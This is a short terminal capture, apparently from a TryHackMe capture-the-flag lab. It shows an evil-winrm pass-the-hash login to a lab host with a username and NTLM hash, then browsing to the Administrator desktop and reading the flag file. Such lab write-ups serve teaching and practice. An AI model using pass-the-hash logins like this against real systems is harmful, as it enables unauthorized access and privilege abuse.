 root@ip-10-10-34-29:~# evil-winrm -i 10.10.117.31 -u vansprinkles -H 03E805D8A8C
5AA435FB48832DAD620E3
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\vansprinkles\Documents> cd ../../Administrator/Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/22/2023 10:56 AM chatlog_files
-a---- 11/22/2023 10:29 AM 11620 chatlog.html
-a---- 10/16/2023 7:33 AM 17 flag.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type flag.txt
THM{XMAS_IS_SAFE}
*Evil-WinRM* PS C:\Users\Administrator\Desktop>